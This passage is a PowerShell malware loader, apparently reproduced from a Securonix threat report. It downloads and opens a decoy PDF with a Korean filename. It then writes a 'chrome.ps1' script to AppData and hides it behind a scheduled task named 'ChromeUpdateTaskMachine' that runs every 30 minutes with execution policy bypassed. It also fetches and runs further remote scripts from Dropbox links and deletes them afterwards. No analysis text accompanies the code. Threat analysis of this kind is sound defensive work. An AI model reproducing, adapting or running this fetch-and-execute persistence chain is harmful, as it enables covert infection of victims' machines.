 $hhh = Join-Path ([System.IO.Path]::GetTempPath()) "종신안내장V02_곽성환D.pdf.pdf";
wget -Uri "https://dl.dropboxusercontent.com/scl/fi/lc7j7be3vtd2f3hadv0bz/
V02_-D.pdf.pdf?rlkey=wnah9edf39vv8va7gvmodymch&st=64lizr6k&dl=0" -OutFile $hhh;
& $hhh;
$ppp = Join-Path ($env:AppData) "chrome.ps1";
$str = '$aaa = Join-Path ($env:AppData) "temp.ps1"; wget -Uri "https://dl.dropboxusercontent.com/scl/fi/
gs58u6qvvxorzttv09yvt/kxsxhx-x.txt?rlkey=v86pd7i2njm7u0pfutl0knu68&st=gjvdcw8r&dl=0" -OutFile $aaa; & $aaa;
Remove-Item -Path $aaa -Force;';
$str | Out-File -FilePath $ppp -Encoding UTF8;
$action = New-ScheduledTaskAction -Execute 'PowerShell.exe' -Argument '-WindowStyle Hidden -nop  -NonInteractive
-NoProfile -ExecutionPolicy Bypass -Command "& {$abc = Join-Path ($env:AppData) \"chrome.ps1\"; & $abc;}"';
$trigger = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(5) -RepetitionInterval (New-TimeSpan -Minutes 30
);
$settings = New-ScheduledTaskSettingsSet -Hidden;
Register-ScheduledTask -TaskName "ChromeUpdateTaskMachine" -Action $action -Trigger $trigger -Settings $settings;
$aaa = Join-Path ($env:AppData) "system_first.ps1";
wget -Uri "https://dl.dropboxusercontent.com/scl/fi/sumch8o12a4ko7wqqtrgo/
kxsxhx-f.txt?rlkey=i8yto5xg3unffs9wawhytu1v4&st=rek9dgcl&dl=0" -OutFile $aaa;
& $aaa;
Remove-Item -Path $aaa -Force;
securonix